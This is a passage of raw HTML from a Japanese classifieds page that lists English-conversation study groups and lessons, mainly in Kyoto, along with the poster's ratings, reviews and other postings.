20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-61a0b5dd-0 jtXsea"><svg width="small" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 kfAzgF sc-61a0b5dd-1 feSAXJ"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg><svg width="small" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-a7e85bdd-0 bAGhDt sc-61a0b5dd-2 dmlPaL"><path d="M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">4.5</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->65<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">法人書類</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">英会話情報などを中心に配信しています。</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5de3009eb380944fabb04a4e" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">M</span></a></div><div class="sc-49b6db57-0 eOkRMV"></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/66dd60189857075015139138" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">kaneko</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>とても良い対応していただいてありがとうございました。</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5ad6c757ce88b42b578d18f4/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">英会話(英語)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">週末午前にワンコインで英会話勉強会に参加！有意義... 京都 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/article-1mer2g" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69686c999ee0ff8a7cf6db3b/thumb_m_______________A4___.jpg"/></div>ネィティブ英会話　小学生随時募集中！</a><div class="sc-a7f3bb80-0 bHgmUL">茶山・京都芸術...</div><div class="sc-a7f3bb80-0 bHgmUL">土曜日の午後〜　小学生向けのネィティブ英会話...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/article-kxbal" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66347b71be5ccb14a43e9ccc/thumb_m_107295167-1693591029492-gettyimages-1522419916-a7409294.jpg"/></div>2. 気軽で楽しいオンライン英会話の個...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">みなさんこんにちは🍀
英会話レッスンをオ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/article-jdzc6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5ef80c60c549796f4f3d7e72/thumb_alphabet-beads-1191952.jpg"/></div>京都駅そばで開催の英会話サークルです☆...</a><div class="sc-a7f3bb80-0 bHgmUL">烏丸駅</div><div class="sc-a7f3bb80-0 bHgmUL">英会話を始めようと考えているんだけど英会話ス...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/article-gi41u" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62a0632f6eb65036e64099e8/thumb_m_shutterstock_71479285.jpg"/></div>京都英会話勉強会の運営業務スタッフ募集...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">【英語力を活かせる!】
京都英会話勉強会の...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/alliance-les_gsc_0720054000020002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0720054/thm/0019.jpg"/></div>【英会話】6ヶ月　目標完全達成コース（...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">真剣に学習する人のみ募集。日常会話6ヶ月マ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/article-ley56" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5fa25fc824068a3a5a1f0f31/thumb_301069_267539409922859_4393373_n.jpg"/></div>京都駅前で開催の英会話サークルです☆彡...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">英会話を始めようと考えているけれど英会話スク...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/article-1m9euj" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695f78605ab7ef2a8bc54316/thumb_m_________________________.jpg"/></div>🌏🚀 未来への扉を開こう！🎓 あ...</a><div class="sc-a7f3bb80-0 bHgmUL">木津駅</div><div class="sc-a7f3bb80-0 bHgmUL">「このままで、将来本当に大丈夫？」
英語は...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/article-1m9ehk" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695f74824ada0064c273321c/thumb_m______________1___1__________Airi_________1______.jpg"/></div>🌏🚀 未来への扉を開こう！🎓 あ...</a><div class="sc-a7f3bb80-0 bHgmUL">ＪＲ三山木駅</div><div class="sc-a7f3bb80-0 bHgmUL">「このままで、将来本当に大丈夫？」
英語は...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/article-fix3n" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5db69e4af5d64939a78ae1d0/thumb_301069_267539409922859_4393373_n.jpg"/></div>500円で英語勉強会に参加しませんか？...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">全くの初心者から上級者までそれぞれにレベル分...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/alliance-les_gsc_0720054000030002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0720054/thm/0019.jpg"/></div>【英会話】１年　目標完全達成コース（週...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">真剣に学習する人のみ募集。日常会話6ヶ月マ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/alliance-les_gsc_0720054000020002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0720054/thm/0019.jpg"/></div>【英会話】6ヶ月　目標完全達成コース（...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">真剣に学習する人のみ募集。日常会話6ヶ月マ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/alliance-les_gsc_0720054000030002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0720054/thm/0019.jpg"/></div>【英会話】１年　目標完全達成コース（週...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">真剣に学習する人のみ募集。日常会話6ヶ月マ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/alliance-les_gsc_0720054000040002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0720054/thm/0019.jpg"/></div>【英会話】1年　目標完全達成コース（週...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">真剣に学習する人のみ募集。日常会話6ヶ月マ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/alliance-les_gsc_0720054000760002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0720054/thm/0019.jpg"/></div>【英会話】無料体験レッスン（KEC教育...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">「真剣に学習する人のみ募集」初回はガイダン...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-eng/alliance-les_gsc_0720054000040002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0720054/thm/0019.jpg"/></div>【英会話】1年　目標完全達成コース（週...</a><div class="sc-a7f3bb80-0 bHgmUL">京都市</div><div class="sc-a7f3bb80-0 bHgmUL">真剣に学習する人のみ募集。日常会話6ヶ月マ...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">Yoshimi Ka<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-eng/article-1j65he"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68997c8041cf7232fb8b92d5/thumb_m_474196861_9340046566047308_608197345632938841_n.jpg"/></div>スペイン語カフェを町田で開催中！</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 町田市...</div><div class="sc-a7f3bb80-0 bHgmUL">スペイン語を勉強中の皆さん、なかなか話す場所...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-eng/article-d1dom"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/64378495adec6b01208cd3ef/thumb_m____1.jpg"/></div>★日曜日に天王寺で開催！ワンコインで英...</a><div class="sc-a7f3bb80-0 bHgmUL">大阪府 大阪市...</div><div class="sc-a7f3bb80-0 bHgmUL">皆さんこんにちは☆

4月になり新年度ス...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-eng/article-124i5t"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/646464b096486915fc1763d8/thumb_m_20220807_103337612.jpg"/></div>川崎で英語の勉強会♪（参加費たったの5...</a><div class="sc-a7f3bb80-0 bHgmUL">神奈川県 川崎...</div><div class="sc-a7f3bb80-0 bHgmUL">こんにちは！GOOVER ENGLISH S...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/les-eng/article-np9yr"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6056e066f4944416abb39794/thumb_1.jpg"/></div>500円で英語の勉強会に参加しませんか...</a><div class="sc-a7f3bb80-0 bHgmUL">埼玉県 本川越...</div><div class="sc-a7f3bb80-0 bHgmUL">
今月開催の英会話クラブでも引き続き参加者...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/iwate/les-eng/article-liwcb"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5fab9aa91e528e1ae84ef97b/thumb_GettyImages_79216307.jpg"/></div>ワンコインで英会話の勉強を！盛岡英会話...</a><div class="sc-a7f3bb80-0 bHgmUL">岩手県 盛岡駅...</div><div class="sc-a7f3bb80-0 bHgmUL">英会話を始めようと考えているんだけど英会話ス...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hiroshima/rec-oth/article-1eg75o"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6767c36ba05b7f2cdcbb1a5e/thumb_m_thumb_m_______.jpg"/></div>広島英会話クラブ 進行スタッフ募集中！...</a><div class="sc-a7f3bb80-0 bHgmUL">広島県 広島市...</div><div class="sc-a7f3bb80-0 bHgmUL">【英語力を活かせる！】

広島英会話クラ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ehime/les-eng/article-uqsf9"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/626cba0beb20cc597c552712/thumb_m_NCM_0492.jpg"/></div>【2時間500円】英語の勉強会を開催し...</a><div class="sc-a7f3bb80-0 bHgmUL">愛媛県 松山市...</div><div class="sc-a7f3bb80-0 bHgmUL">愛媛の松山で英会話の勉強会に参加しませんか？...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-eng/article-o3pdy"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60751fa4fc8aea1b735fec4f/thumb_854901_american_muscle.jpg"/></div>【座間基地内の先生宅で英会話レッスン】...</a><div class="sc-a7f3bb80-0 bHgmUL">神奈川県 相武...</div><div class="sc-a7f3bb80-0 bHgmUL">「海外に行きたくても行けない！！」

そ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-eng/article-xt29i"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63479b66833a2d4696973f83/thumb_m_homestay2.jpg"/></div>表参道で英会話の勉強会！｜ワンコインで...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 渋谷区...</div><div class="sc-a7f3bb80-0 bHgmUL">【英語のモチベーションを上げるなら英会話クラ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagasaki/les-eng/article-x6uwo"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/631d86e7a29aeb4f90887f31/thumb_m_shutterstock_285854450.jpg"/></div>週末の午前中は英会話勉強会に参加して有...</a><div class="sc-a7f3bb80-0 bHgmUL">長崎県 長崎市...</div><div class="sc-a7f3bb80-0 bHgmUL">【どなたでも参加歓迎の英会話サークルです】...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/les-eng/article-fjrmk"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5db93970c9a82576f2b2093d/thumb_shutterstock_108670208.jpg"/></div>500円で英語勉強会に参加しよう！札幌...</a><div class="sc-a7f3bb80-0 bHgmUL">北海道 札幌市...</div><div class="sc-a7f3bb80-0 bHgmUL">全くの初心者から上級者までそれぞれにレベル分...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-eng/article-fdy39"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5da959566ccc58217b4e0a19/thumb_____.jpg"/></div>500円で英語勉強会！十三駅近く</a><div class="sc-a7f3bb80-0 bHgmUL">大阪府 大阪市...</div><div class="sc-a7f3bb80-0 bHgmUL">大阪の淀川区、十三駅のそばで開催されている英...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-eng/article-flj3x"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5dbe462bdbda9133fd223765/thumb___.jpg"/></div>500円で英語勉強会に参加しませんか？...</a><div class="sc-a7f3bb80-0 bHgmUL">大阪府 大阪市...</div><div class="sc-a7f3bb80-0 bHgmUL">全くの初心者から上級者までそれぞれにレベル分...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-eng/article-odoit"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/608a3fc6ba4e3119771c70e5/thumb_467507_american_flags_in_new_orleans.jpg"/></div>座間基地の中で英語のレッスン！日本とは...</a><div class="sc-a7f3bb80-0 bHgmUL">神奈川県 相武...</div><div class="sc-a7f3bb80-0 bHgmUL">現在、座間基地内にお住いの女性講師宅にてレッ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-lan/article-121mje"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/645f32633352b51a79b81cf3/thumb_m_25678788_s__1_.jpg"/></div>スペイン語カフェをオープンいたします！...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 町田市...</div><div class="sc-a7f3bb80-0 bHgmUL">GOOVER ENGLISH SCHOOLで...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%83%AF%E3%83%B3%E3%82%B3%E3%82%A4%E3%83%B3">ワンコイン</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E6%95%B7%E5%B1%85">敷居</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E6%B5%B7%E5%A4%96%E6%97%85%E8%A1%8C">海外旅行</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85">初心者</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-eng">英語</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-eng/g-1710">英会話</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div 